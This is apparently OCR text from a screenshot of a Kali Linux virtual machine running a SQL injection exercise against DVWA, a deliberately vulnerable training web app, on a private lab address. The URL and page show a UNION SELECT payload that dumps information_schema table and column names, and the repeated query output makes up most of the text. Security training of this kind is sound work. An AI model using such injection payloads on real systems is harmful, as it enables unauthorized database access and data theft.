 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:24
Damn Vulnerable Web Ap New Tab
192.168.40.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+CONCAT(table_schema%2C"."%2Ctable_name)%2Ccolumn_name+FROM+information_schema.columns+--+-&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.CHARACTER_SETS
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.CHARACTER_SETS
Surname: DEFAULT_COLLATE_NAME
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.CHARACTER_SETS
Surname: DESCRIPTION
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.CHARACTER_SETS
Surname: MAXLEN
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.COLLATIONS
Surname: COLLATION_NAME
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.COLLATIONS
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.COLLATIONS
Surname: ID
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.COLLATIONS
Surname: IS_DEFAULT
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.COLLATIONS
Surname: IS_COMPILED
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.COLLATIONS
Surname: SORTLEN
ID: ' UNION SELECT CONCAT(table_schema,".",table_name),column_name FROM information_schema.columns -- -
First name: information_schema.COLLATION_CHARACTER_SET_APPLICABILITY
Cattura schermo intero
Transferring data from 192.168.40.101...
CTRL (DESTRA)
Cerca
FTSE mib -2,98%
15:24
04/03/2025
2